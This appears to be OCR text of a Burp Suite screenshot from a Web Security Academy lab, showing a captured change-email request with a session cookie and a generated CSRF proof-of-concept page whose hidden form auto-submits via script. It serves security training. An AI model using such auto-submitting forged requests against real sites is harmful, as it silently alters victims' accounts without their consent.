 CSRF PoC generator
Request to: https://0a8a005504bd85b680d2495900520080.web-security-academy.net
Options
?
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host:
0a8a005504bd85b680d2495900520080.web-sec
urity-academy.net
3 Cookie: session=
6Vr4oaV2BmMbC2y25lnO2ZW3fCDoJo5Q
4 Content-Length: 24
5 Cache-Control: max-age=0
?
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a8a005504bd85b680d2495900520080.web-securi
5 <input type="hidden" name="email" value="carlos&#64;gmail&#46;c
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>